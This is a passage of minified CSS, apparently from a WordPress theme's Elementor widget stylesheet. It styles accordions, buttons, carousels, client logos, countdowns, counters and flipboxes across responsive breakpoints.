.service__item:nth-child(4n+1):not(.active)+.service__item:nth-child(4n+2):not(.active)+.service__item:nth-child(4n+3):not(.active)+.service__item:nth-child(4n+4):not(.active) .title_anim .letter{opacity:1;visibility:visible;transform:translate3d(0,0,0)}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4n+1):not(.active)+.service__item:nth-child(4n+2):not(.active)+.service__item:nth-child(4n+3):not(.active)+.service__item:nth-child(4n+4):not(.active) .service__thumbnail{border-top-right-radius:unset;border-bottom-right-radius:unset}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4n+1):not(.active)+.service__item:nth-child(4n+2):not(.active)+.service__item:nth-child(4n+3):not(.active)+.service__item:nth-child(4n+4):not(.active) .service__thumbnail .content__title{opacity:0;visibility:hidden}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4n+1):not(.active)+.service__item:nth-child(4n+2):not(.active)+.service__item:nth-child(4n+3):not(.active)+.service__item:nth-child(4n+4):not(.active) .service__thumbnail:before{filter:grayscale(1)}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(4n+1):not(.active)+.service__item:nth-child(4n+2):not(.active)+.service__item:nth-child(4n+3):not(.active)+.service__item:nth-child(4n+4):not(.active) .wgl-service-front_icon i{transform:rotate(45deg)}}.elementor-widget-wgl-accordion-service.front_icon_alignment-left .wgl-service-front_icon-wrapper{margin-bottom:30px}.elementor-widget-wgl-accordion-service.front_icon_alignment-left .wgl-service-front_icon{padding:5px 5px 5px 58px;border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}.elementor-widget-wgl-accordion-service.front_icon_alignment-center .wgl-service-front_icon{padding:5px 5px 15px 5px;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important}.elementor-widget-wgl-accordion-service.front_icon_alignment-right .wgl-service-front_icon-wrapper{margin-bottom:30px}.elementor-widget-wgl-accordion-service.front_icon_alignment-right .wgl-service-front_icon{padding:5px 58px 5px 5px;border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}@media only screen and (min-width:1024px) and (max-width:1299px){.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:calc(33.33333% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item.active{margin-right:calc(33.33333% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active){margin-right:calc(33.33333% - 10px)}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active) .service__content{opacity:1;visibility:visible}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item:nth-child(2n+1):not(.active)+.service__item:nth-child(2n+2):not(.active) .service__thumbnail{border-top-right-radius:unset;border-bottom-right-radius:unset}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail .content__title{opacity:0;visibility:hidden}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail:before{filter:grayscale(1)}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .wgl-service-front_icon i{transform:rotate(45deg)}.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .title_anim .letter{opacity:1;visibility:visible;transform:translate3d(0,0,0)}}@media only screen and (min-width:1024px) and (max-width:1199px){.elementor-widget-wgl-accordion-service.grid-col-3 .content__title{font-size:30px}}@media only screen and (max-width:1023px){.elementor-widget-wgl-accordion-service.grid-col-2 .service__item,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:50%;margin-right:50%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__content{opacity:1;visibility:visible}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail{border-top-right-radius:unset;border-bottom-right-radius:unset}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail .content__title,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail .content__title,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail .content__title{opacity:0;visibility:hidden}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail:before,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail:before,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail:before{filter:grayscale(1)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .wgl-service-front_icon i,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .wgl-service-front_icon i,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .wgl-service-front_icon i{transform:rotate(45deg)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .title_anim .letter,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .title_anim .letter,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .title_anim .letter{opacity:1;visibility:visible;transform:translate3d(0,0,0)}}@media only screen and (max-width:767px){.elementor-widget-wgl-accordion-service.grid-col-2 .service__item,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item{width:100%;margin-right:0 !important;flex-direction:column}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__content{position:static;width:100%}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__content,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__content{transform:translateX(0);border-top-right-radius:unset;border-bottom-right-radius:inherit;border-bottom-left-radius:inherit}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail{position:relative;min-height:inherit;height:auto;border-top-left-radius:inherit;border-top-right-radius:inherit;border-bottom-left-radius:unset}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail .content__title,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail .content__title,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail .content__title{opacity:0;visibility:hidden}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .service__thumbnail:before,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .service__thumbnail:before,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .service__thumbnail:before{filter:grayscale(1)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .wgl-service-front_icon i,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .wgl-service-front_icon i,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .wgl-service-front_icon i{transform:rotate(45deg)}.elementor-widget-wgl-accordion-service.grid-col-2 .service__item .title_anim .letter,.elementor-widget-wgl-accordion-service.grid-col-3 .service__item .title_anim .letter,.elementor-widget-wgl-accordion-service.grid-col-4 .service__item .title_anim .letter{opacity:1;visibility:visible;transform:translate3d(0,0,0)}}.wgl-accordion .wgl-accordion_panel::after{content:"";clear:both;display:block}.wgl-accordion .wgl-accordion_header{display:flex;align-items:center;font-size:16px;line-height:30px;cursor:pointer;transition:.4s}.wgl-accordion .wgl-accordion_title{color:inherit;font-size:inherit;line-height:inherit}.wgl-accordion .wgl-accordion_title-prefix{margin-right:5px;font-size:inherit;line-height:inherit;color:inherit;transition:.4s}.wgl-accordion .wgl-accordion_content{display:none;font-size:16px}.wgl-accordion .wgl-accordion_content p:last-child{margin-bottom:0}.wgl-accordion .wgl-accordion_panel{transition:.4s}.wgl-accordion .wgl-accordion_icon{transition:.4s,color 0s}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon{position:relative;z-index:1;height:14px;width:14px}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:before,.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:after{content:"";display:block;position:absolute;border-radius:2px;top:calc(50% - 1px);left:calc(50% - 7px);transform:rotate(90deg);transition:.5s ease-in-out,color .5s;box-shadow:0 0 1px 0 currentColor;background-color:currentColor}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:before{width:inherit;height:2px}.wgl-accordion.icon-plus .wgl-accordion_header .wgl-accordion_icon:after{width:2px;height:inherit;margin:-6px 0 0 6px}.wgl-accordion.icon-plus .active .wgl-accordion_header .wgl-accordion_icon:before,.wgl-accordion.icon-plus .active .wgl-accordion_header .wgl-accordion_icon:after{transform:rotate(-90deg)}.wgl-accordion.icon-plus .active .wgl-accordion_header .wgl-accordion_icon:before{opacity:0}.wgl-accordion.icon-custom .active .wgl-accordion_header .wgl-accordion_icon{transform:rotate(90deg)}.button-wrapper{font-size:0}.wgl-button{display:inline-block;position:relative;border-radius:28px;line-height:1.2em;font-weight:700;border:2px solid;color:#fff;overflow:hidden}.wgl-button .button-content-wrapper{display:flex;position:relative;font-weight:700}.wgl-button .elementor-icon{font-size:inherit;transition:inherit}.wgl-button .align-icon-left .icon-wrapper{margin-right:7px}.wgl-button .align-icon-right{flex-direction:row-reverse}.wgl-button .align-icon-right .icon-wrapper{margin-left:7px}.wgl-button .icon-wrapper:empty{display:none}.wgl-button.btn-size-xl{font-size:14px;padding:18px 35px}.wgl-button.btn-size-lg{font-size:14px;padding:18px 31px}.wgl-button.btn-size-md{font-size:14px;padding:18px 25px}.wgl-button.btn-size-sm{font-size:13px;padding:16px 21px}.wgl-button.button-read-more{font-size:16px;padding:8px 6px;background-color:unset;border-radius:unset;border:unset}.wgl-button.button-read-more:before,.wgl-button.button-read-more:after{background-color:currentColor;bottom:5px}.wgl-button:hover{color:#fff}body .ajustify .wgl-button{width:100%}body .ajustify .button-content-wrapper{justify-content:center}body[data-elementor-device-mode=tablet] .a-tabletleft .wgl-button,body[data-elementor-device-mode=tablet] .a-tabletcenter .wgl-button,body[data-elementor-device-mode=tablet] .a-tabletright .wgl-button{width:auto}body[data-elementor-device-mode=tablet] .a-tabletleft .button-content-wrapper,body[data-elementor-device-mode=tablet] .a-tabletcenter .button-content-wrapper,body[data-elementor-device-mode=tablet] .a-tabletright .button-content-wrapper{justify-content:unset}body[data-elementor-device-mode=tablet] .a-tabletjustify .wgl-button{width:100%}body[data-elementor-device-mode=tablet] .a-tabletjustify .button-content-wrapper{justify-content:center}body[data-elementor-device-mode=mobile] .a-mobileleft .wgl-button,body[data-elementor-device-mode=mobile] .a-mobilecenter .wgl-button,body[data-elementor-device-mode=mobile] .a-mobileright .wgl-button{width:auto}body[data-elementor-device-mode=mobile] .a-mobileleft .button-content-wrapper,body[data-elementor-device-mode=mobile] .a-mobilecenter .button-content-wrapper,body[data-elementor-device-mode=mobile] .a-mobileright .button-content-wrapper{justify-content:unset}body[data-elementor-device-mode=mobile] .a-mobilejustify .wgl-button{width:100%}body[data-elementor-device-mode=mobile] .a-mobilejustify .button-content-wrapper{justify-content:center}.wgl-carousel .slick-arrow{display:block;position:absolute;z-index:100;top:50%;width:45px;height:45px;line-height:41px;border:2px solid transparent;margin:0;border-radius:50%;padding:0;font-size:0;letter-spacing:0;text-align:center;text-indent:0;background:#fff;opacity:1;cursor:pointer;transition:.4s}.wgl-carousel .slick-arrow:hover{color:#fff}.wgl-carousel .slick-arrow:after{display:inline-block;position:relative;vertical-align:middle;width:100%;height:100%;border-radius:inherit;font-family:flaticon;font-size:16px;line-height:inherit;transition:color 0s}.wgl-carousel .slick-prev{right:auto;left:30px}.wgl-carousel .slick-prev:after{content:"\f11c"}.wgl-carousel .slick-next{left:auto;right:30px}.wgl-carousel .slick-next:after{content:"\f11b"}.wgl-carousel .slick-prev{transform:translate(0,-50%)}.wgl-carousel .slick-next{transform:translate(0,-50%)}.wgl-carousel:hover .slick-prev{transform:translate(-15px,-50%)}.wgl-carousel:hover .slick-next{transform:translate(15px,-50%)}.wgl-carousel .slick-slide .slick-prev{transform:translate(0,-50%)}.wgl-carousel .slick-slide .slick-next{transform:translate(0,-50%)}.wgl-carousel .slick-slide:hover .slick-prev{transform:translate(-15px,-50%)}.wgl-carousel .slick-slide:hover .slick-next{transform:translate(15px,-50%)}.wgl-carousel .bighearts_carousel_list{overflow:hidden}.wgl-carousel.prev_next_pos_right .slick-arrow{top:auto;bottom:0;left:auto;transform:translate(0,0);box-shadow:unset}.wgl-carousel.prev_next_pos_right .slick-prev{right:56px}.wgl-carousel.prev_next_pos_right .slick-next{right:0}.wgl-carousel .slick-dots{padding:0;margin:30px 15px 0 15px;line-height:0;font-size:0;min-height:50px}.wgl-carousel .slick-dots li{display:inline-block;margin:0;padding:5px;font-size:0;line-height:0;list-style:none;opacity:1;cursor:pointer;transition:.4s}.wgl-carousel .slick-dots li button{display:inline-block;position:relative;z-index:1;font-size:0;line-height:0;padding:0;margin:0;border:0;vertical-align:bottom;transition:inherit;opacity:1}.wgl-carousel .slick-dots li button:focus{outline:0}.wgl-carousel .slick-dots li:last-child{margin-right:0}.wgl-carousel .slick-dots li:not(.slick-active):hover button{opacity:.3}.wgl-carousel.pag_align_left .slick-dots{text-align:left}.wgl-carousel.pag_align_center .slick-dots{text-align:center}.wgl-carousel.pag_align_right .slick-dots{text-align:right}.wgl-carousel.pagination_circle .slick-dots li{padding:5px 10px}.wgl-carousel.pagination_circle .slick-dots li button{width:7px;height:7px;border-radius:50%}.wgl-carousel.pagination_circle .slick-dots li.slick-active button{transform:scale(1.714)}.wgl-carousel.pagination_circle_border .slick-dots li{margin:1px;padding:2px}.wgl-carousel.pagination_circle_border .slick-dots li button{border-radius:50%;width:20px;height:20px;border-width:1px;border-style:solid;border-color:transparent;background:transparent}.wgl-carousel.pagination_circle_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:4px;height:4px;margin-top:-2px;margin-left:-2px;border-radius:50%}.wgl-carousel.pagination_square_border .slick-dots li{margin:0;padding:0}.wgl-carousel.pagination_square_border .slick-dots li button{width:31px;height:31px;border-width:2px;border-style:solid;border-color:transparent;border-radius:unset;background:transparent}.wgl-carousel.pagination_square_border .slick-dots li button:before{content:"";display:block;position:absolute;top:50%;left:50%;width:6px;height:6px;margin-top:-3px;margin-left:-3px;border-radius:unset}.wgl-carousel.pagination_line .slick-dots li{margin:0 5px;padding:10px 0}.wgl-carousel.pagination_line .slick-dots li button{width:25px;height:3px;background:transparent}.wgl-carousel.pagination_line .slick-dots li button:before{content:"";position:absolute;z-index:1;left:0;bottom:0;width:100%;height:1px;transition:all .3s}.wgl-carousel.pagination_line .slick-dots li:hover button:before,.wgl-carousel.pagination_line .slick-dots li.slick-active button:before{height:3px}.wgl-carousel.pagination_square .slick-dots li button{width:8px;height:8px;border-radius:unset}.wgl-carousel.pagination_line_circle .slick-dots li{margin:0;padding:10px 5px}.wgl-carousel.pagination_line_circle .slick-dots li button{width:6px;height:6px;border-radius:6px}.wgl-carousel.pagination_line_circle .slick-dots li.slick-active button{width:25px}.wgl-circuit-service{position:relative;z-index:1;height:0;padding-top:100%}.wgl-circuit-service:before{content:"";position:absolute;z-index:-1;left:10%;top:10%;width:80%;height:80%;border-radius:50%;border:1px solid #dee1ed}.wgl-circuit-service .wgl-services_icon-wrap{position:absolute;z-index:1;left:41%;top:41%;width:18%;height:18%;font-size:40px;border-radius:50%;box-shadow:0 6px 13px rgba(145,145,145,0.2);cursor:pointer;transition:.4s;display:flex;justify-content:center;align-items:center}.wgl-circuit-service .wgl-services_icon-wrap .services_icon{transform:translate(-50%,-50%);left:50%;top:50%;position:absolute;z-index:1;transition:.6s;line-height:1}.wgl-circuit-service .wgl-services_content-wrap{position:absolute;top:0;left:0;width:100%;height:100%;padding:25% 29%;display:flex;flex-direction:column;text-align:center;justify-content:center;opacity:0;visibility:hidden;transition:.6s}.wgl-circuit-service .wgl-services_icon{line-height:1}.wgl-circuit-service .wgl-services_icon svg{width:1em;height:1em;position:relative;display:block}.wgl-circuit-service .wgl-services_item.active .wgl-services_icon-wrap+.wgl-services_content-wrap{opacity:1;visibility:visible}.wgl-circuit-service .wgl-services_title{margin-bottom:10px;font-size:24px;line-height:1.4;font-weight:600}.wgl-circuit-service .wgl-services_text{font-size:14px}.wgl-circuit-service.tablet_resp .services_descr{display:none}.wgl-circuit-service.tablet_resp .services_title{margin-bottom:0;font-size:22px}.wgl-circuit-service.tablet_resp .services_icon{font-size:75%}.wgl-circuit-service.mobile_resp .services_title{margin-bottom:0;font-size:18px;line-height:26px}.wgl-circuit-service.mobile_resp .services_subtitle{font-size:13px}.wgl-circuit-service.mobile_resp .services_icon{font-size:55%}.wgl-circuit-service.mobile_resp .services_descr{display:none}.wgl-clients{display:flex;flex-wrap:wrap}.wgl-clients .wgl-carousel_wrapper{width:100%;overflow:visible}.wgl-clients .clients_image{float:left;display:flex;align-items:inherit;transition:.4s}.wgl-clients .clients_image .image_wrapper{display:flex;position:relative;z-index:1;align-items:center;height:max-content}.wgl-clients .clients_image .image_wrapper,.wgl-clients .clients_image .image_wrapper>img{border-radius:inherit}.wgl-clients .clients_image.slick-slide{display:flex}.wgl-clients .hover_image{display:none;position:absolute;z-index:1;top:0;left:0;visibility:hidden}.wgl-clients.items-1>.clients_image{width:100%}.wgl-clients.items-1>.clients_image:nth-child(2),.wgl-clients.items-1>.clients_image:nth-child(n+3){clear:left}.wgl-clients.items-2>.clients_image{width:50%}.wgl-clients.items-2>.clients_image:nth-child(3),.wgl-clients.items-2>.clients_image:nth-child(2n+5){clear:left}.wgl-clients.items-3>.clients_image{width:33.33333%}.wgl-clients.items-3>.clients_image:nth-child(4),.wgl-clients.items-3>.clients_image:nth-child(3n+7){clear:left}.wgl-clients.items-4>.clients_image{width:25%}.wgl-clients.items-4>.clients_image:nth-child(5),.wgl-clients.items-4>.clients_image:nth-child(4n+9){clear:left}.wgl-clients.items-5>.clients_image{width:20%}.wgl-clients.items-5>.clients_image:nth-child(6),.wgl-clients.items-5>.clients_image:nth-child(5n+11){clear:left}.wgl-clients.items-6>.clients_image{width:16.66666%}.wgl-clients.items-6>.clients_image:nth-child(7),.wgl-clients.items-6>.clients_image:nth-child(6n+13){clear:left}.wgl-clients img{transition:.3s}.wgl-clients.anim-zoom .clients_image img{transform:scale(0.95)}.wgl-clients.anim-zoom .clients_image:hover img{transform:scale(1)}.wgl-clients.anim-opacity .clients_image img{opacity:.5}.wgl-clients.anim-opacity .clients_image:hover img{opacity:1}.wgl-clients.anim-grayscale .clients_image img{filter:grayscale(100%);opacity:.6}.wgl-clients.anim-grayscale .clients_image:hover img{filter:grayscale(0);opacity:1}.wgl-clients.anim-contrast .clients_image:hover img{filter:contrast(300%)}.wgl-clients.anim-blur-1 .clients_image:hover img{filter:blur(1px)}.wgl-clients.anim-blur-2 .clients_image img{filter:blur(1px)}.wgl-clients.anim-blur-2 .clients_image:hover img{filter:blur(0)}.wgl-clients.anim-invert .clients_image:hover img{filter:invert(100%)}.wgl-clients.anim-ex_images .hover_image{display:block;opacity:0}.wgl-clients.anim-ex_images .image_wrapper:hover .hover_image{opacity:1;visibility:visible}.wgl-clients.anim-ex_images .image_wrapper:hover .hover_image+.main_image{opacity:0}.wgl-clients.anim-ex_images_ver .image_wrapper{overflow:hidden}.wgl-clients.anim-ex_images_ver .hover_image{display:block;transform:translateY(-100%)}.wgl-clients.anim-ex_images_ver .image_wrapper:hover .hover_image{opacity:1;visibility:visible;transform:translateY(0)}.wgl-clients.anim-ex_images_ver .image_wrapper:hover .hover_image+.main_image{transform:translateY(100%)}.elementor-widget-wgl-clients .wgl-carousel .slick-prev{left:45px}.elementor-widget-wgl-clients .wgl-carousel .slick-next{right:45px}.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-slider,.elementor-section-full_width .elementor-column-gap-no .elementor-widget-wgl-clients .wgl-carousel .slick-list{overflow:visible}.wgl-countdown{font-size:100px}.wgl-countdown .countdown-row{display:flex;align-items:center}.wgl-countdown .countdown-section{position:relative;color:inherit}.wgl-countdown .countdown-section .countdown-amount{display:flex;flex-direction:row;align-items:center;justify-content:center;position:relative;z-index:1;margin:0 auto;font-size:1em;line-height:1;color:inherit;box-sizing:border-box}.wgl-countdown .countdown-section .countdown-amount span{display:inline-block}.wgl-countdown .countdown-section .countdown-period{display:block;font-size:16px;line-height:1;color:inherit;text-align:center;margin:auto}@media(max-width:767px){.wgl-countdown .countdown-section .countdown-period{font-size:12px}}.wgl-countdown .countdown-section:not(:last-child) .countdown-amount:before,.wgl-countdown .countdown-section:not(:last-child) .countdown-amount:after{content:"";visibility:hidden;position:absolute;z-index:1;top:50%;right:0;width:13px;height:13px;background:currentColor;transform:translateX(50%)}.wgl-countdown .countdown-section:not(:last-child) .countdown-amount:before{margin-top:-0.14em}@media(max-width:992px){.wgl-countdown .countdown-section:not(:last-child) .countdown-amount:before{margin-top:-0.22em}}.wgl-countdown .countdown-section:not(:last-child) .countdown-amount:after{margin-top:.09em}@media(max-width:992px){.wgl-countdown{font-size:50px}}@media(max-width:680px){.wgl-countdown{font-size:30px}}@media(max-width:420px){.wgl-countdown{font-size:22px}}.elementor-widget-wgl-countdown:not(.show_title_yes) .countdown-period{display:none !important}body .aleft .countdown-section,body[data-elementor-device-mode=tablet] .a-tabletleft .countdown-section,body[data-elementor-device-mode=mobile] .a-mobileleft .countdown-section{flex-grow:unset}body .aleft .countdown-row,body[data-elementor-device-mode=tablet] .a-tabletleft .countdown-row,body[data-elementor-device-mode=mobile] .a-mobileleft .countdown-row{justify-content:flex-start}body .acenter .countdown-section,body[data-elementor-device-mode=tablet] .a-tabletcenter .countdown-section,body[data-elementor-device-mode=mobile] .a-mobilecenter .countdown-section{flex-grow:unset}body .acenter .countdown-row,body[data-elementor-device-mode=tablet] .a-tabletcenter .countdown-row,body[data-elementor-device-mode=mobile] .a-mobilecenter .countdown-row{justify-content:center}body .aright .countdown-section,body[data-elementor-device-mode=tablet] .a-tabletright .countdown-section,body[data-elementor-device-mode=mobile] .a-mobileright .countdown-section{flex-grow:unset}body .aright .countdown-row,body[data-elementor-device-mode=tablet] .a-tabletright .countdown-row,body[data-elementor-device-mode=mobile] .a-mobileright .countdown-row{justify-content:flex-end}body .ajustify .countdown-section,body[data-elementor-device-mode=tablet] .a-tabletjustify .countdown-section,body[data-elementor-device-mode=mobile] .a-mobilejustify .countdown-section{flex-grow:1}.wgl-counter .media-wrap{display:inline-block}.wgl-counter_value-wrap{display:inline-flex;font-size:48px;line-height:1;font-weight:700;justify-content:center}.wgl-counter__placeholder-wrap{position:relative}.wgl-counter__value{position:absolute;z-index:1;right:0}.wgl-counter__placeholder{visibility:hidden}.wgl-counter__prefix{text-align:right}.wgl-counter__suffix{text-align:left}.wgl-counter_title{font-size:14px;line-height:1.75;font-weight:700}.wgl-counter.title-inline .content-wrap{display:flex;align-items:center}.elementor-widget-icon-box.elementor-position-left .wgl-counter_wrap,.elementor-widget-image-box.elementor-position-left .wgl-counter_wrap{display:flex;text-align:left;flex-direction:row}.elementor-widget-icon-box.elementor-position-left .wgl-counter_media-wrap,.elementor-widget-image-box.elementor-position-left .wgl-counter_media-wrap{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-left .content-wrap,.elementor-widget-image-box.elementor-position-left .content-wrap{flex-grow:1}.elementor-widget-icon-box.elementor-position-right .wgl-counter_wrap,.elementor-widget-image-box.elementor-position-right .wgl-counter_wrap{display:flex;text-align:right;flex-direction:row-reverse}.elementor-widget-icon-box.elementor-position-right .media-wrap,.elementor-widget-image-box.elementor-position-right .media-wrap{display:inline-flex;flex:0 0 auto}.elementor-widget-icon-box.elementor-position-right .content-wrap,.elementor-widget-image-box.elementor-position-right .content-wrap{flex-grow:1}.elementor-widget-icon-box.elementor-position-top .elementor-icon-box-img,.elementor-widget-image-box.elementor-position-top .elementor-icon-box-img{margin:auto}.elementor-widget-wgl-counter.aleft .wgl-counter_title{text-align:left}.elementor-widget-wgl-counter.aleft .title-inline .content-wrap{justify-content:flex-start}.elementor-widget-wgl-counter.aright .title-inline .content-wrap{justify-content:flex-end}.elementor-widget-wgl-counter.acenter .title-inline .content-wrap{justify-content:center}@media(max-width:1024px){.elementor-widget-wgl-counter.a-tabletleft{text-align:left}.elementor-widget-wgl-counter.a-tabletleft .wgl-counter_title{text-align:left}.elementor-widget-wgl-counter.a-tabletleft .title-inline .content-wrap{justify-content:flex-start}.elementor-widget-wgl-counter.a-tabletright{text-align:right}.elementor-widget-wgl-counter.a-tabletright .wgl-counter_title{text-align:right}.elementor-widget-wgl-counter.a-tabletright .title-inline .content-wrap{justify-content:flex-end}.elementor-widget-wgl-counter.a-tabletcenter{text-align:center}.elementor-widget-wgl-counter.a-tabletcenter .wgl-counter_title{text-align:center}.elementor-widget-wgl-counter.a-tabletcenter .title-inline .content-wrap{justify-content:center}}@media(max-width:767px){.elementor-widget-wgl-counter.a-mobileleft{text-align:left}.elementor-widget-wgl-counter.a-mobileleft .wgl-counter_title{text-align:left}.elementor-widget-wgl-counter.a-mobileleft .title-inline .content-wrap{justify-content:flex-start}.elementor-widget-wgl-counter.a-mobileright{text-align:right}.elementor-widget-wgl-counter.a-mobileright .wgl-counter_title{text-align:right}.elementor-widget-wgl-counter.a-mobileright .title-inline .content-wrap{justify-content:flex-end}.elementor-widget-wgl-counter.a-mobilecenter{text-align:center}.elementor-widget-wgl-counter.a-mobilecenter .wgl-counter_title{text-align:center}.elementor-widget-wgl-counter.a-mobilecenter .title-inline .content-wrap{justify-content:center}}.wgl-demo-item{text-align:center}.wgl-demo-item .demo-item_image-wrap{position:relative;z-index:1;transition:.35s ease}.wgl-demo-item .demo-item_image-link{position:relative;z-index:1;display:flex}.wgl-demo-item .demo-item_image-link:before{content:"";position:absolute;z-index:1;width:100%;height:100%;left:0;top:0;opacity:0;background:rgba(255,255,255,0.9);transition:.4s}.wgl-demo-item .demo-item_image{box-shadow:7px 5px 30px rgba(0,0,0,0.12)}.wgl-demo-item .demo-item_title-link{display:inline-block}.wgl-demo-item .demo-item_title{font-size:24px;line-height:1.3;transition:.4s}.wgl-demo-item .demo-item_label{font-size:36px;position:absolute;z-index:2;width:100%;left:50%;top:50%;transform:translate(-50%,-50%)}.wgl-demo-item .wgl-button{position:absolute;z-index:2;left:50%;top:50%;transform:translate(-50%,-50%);opacity:0;white-space:nowrap}.wgl-demo-item:hover .demo-item_image-wrap{transform:translateY(-20px)}.wgl-demo-item:hover .wgl-button{opacity:1}.wgl-demo-item.coming-soon{pointer-events:none}.wgl-demo-item.coming-soon .demo-item_label{display:none}.elementor-widget-wgl-double-headings .wgl-double_heading{position:relative}.elementor-widget-wgl-double-headings .wgl-double_heading .dbl__title-wrapper{position:relative;z-index:1;line-height:0}.elementor-widget-wgl-double-headings .wgl-double_heading .dbl__title{font-size:36px;line-height:1.44;color:inherit}.elementor-widget-wgl-double-headings .wgl-double_heading .dbl__subtitle{display:inline-block;position:relative;font-size:30px;line-height:1.2;letter-spacing:.05em}.elementor-widget-wgl-double-headings .wgl-double_heading .dbl__subtitle span,.elementor-widget-wgl-double-headings .wgl-double_heading .dbl__subtitle span:before{display:inline-block;vertical-align:middle}.elementor-widget-wgl-double-headings .wgl-double_heading .dbl__subtitle span+span:before{content:"";width:calc(.7em + 17px);height:.028em;margin:-4px .4em 0;background-color:currentColor}.elementor-widget-wgl-flipbox.additional_title_yes .wgl-flipbox_front .wgl-flipbox_title span{position:absolute;z-index:1;bottom:20%;right:0;min-height:56px;margin:0;margin-left:30px;border-radius:60px 0 0 60px;padding:15px 42px 15px 65px;font-size:18px;font-weight:600;color:#fff}.elementor-widget-wgl-flipbox.additional_title_yes .wgl-flipbox_front .wgl-flipbox_title span:before{content:"\f142";position:absolute;top:50%;left:5px;width:46px;height:46px;margin-top:-23px;border-radius:50%;font-family:flaticon;font-size:14px;line-height:46px;text-align:center;background:#fff}.elementor-widget-wgl-flipbox.front_icon_alignment-left .wgl-flipbox_front_icon-wrapper{margin-bottom:30px}.elementor-widget-wgl-flipbox.front_icon_alignment-left .wgl-flipbox_front_icon{padding:5px 5px 5px 35px;border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}.elementor-widget-wgl-flipbox.front_icon_alignment-center .wgl-flipbox_front_icon{padding:5px 5px 15px 5px;border-bottom-left-radius:0 !important;border-bottom-right-radius:0 !important}.elementor-widget-wgl-flipbox.front_icon_alignment-right .wgl-flipbox_front_icon-wrapper{margin-bottom:30px}.elementor-widget-wgl-flipbox.front_icon_alignment-right .wgl-flipbox_front_icon{padding:5px 35px 5px 5px;border-top-right-radius:0 !important;border-bottom-right-radius:0 !important}.wgl-flipbox{position:relative;perspective:1000px;width:100%;height:300px}.wgl-flipbox_wrap{position:relative;z-index:1;transition:.7s;width:100%;height:100%;transform-style:preserve-3d;perspective:inherit}.wgl-flipbox_title span{display:inline-block;font-size:48px;line-height:1.4}.wgl-flipbox_content{font-size:18px;line-height:1.8}.wgl-flipbox_content p:last-child{margin-bottom:0}.wgl-flipbox_front_icon-wrapper{position:absolute;left:0;right:0;bottom:0;margin:0;z-index:3}.wgl-flipbox_front_icon-wrapper 